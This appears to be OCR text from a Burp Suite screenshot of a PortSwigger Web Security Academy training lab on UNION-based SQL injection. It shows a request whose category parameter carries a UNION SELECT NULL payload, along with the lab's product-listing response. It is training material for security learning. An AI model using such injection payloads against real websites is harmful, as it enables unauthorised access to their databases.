 Send
Cancel
Target: https://0a3900f403ca88f380480dbe00f60066.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Lifestyle'+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0a3900f403ca88f380480dbe00f60066.web-security-academy.net
3 Cookie: session=qF3IZO124x7IkHnPEBvWXkWRRrsM3Os6
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.5
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a3900f403ca88f380480dbe00f60066.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18
19
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
Inspector
Web Security
Academy
SQL injection UNION
attack, finding a column
containing text
LAB Not solved
Back to lab home
Make the database retrieve the string:
'RknAON'
Back to lab description
Home | My account
WE LIKE TO
SHOP
Lifestyle' UNION SELECT NULL,NULL,NULL--
Refine your search:
All Corporate gifts Food & Drink Lifestyle Pets Tech gifts
BURP Protection $74.05 View details
The Splash $73.88 View details
Packaway Carport $10.63 View details
Safety First $64.04 View details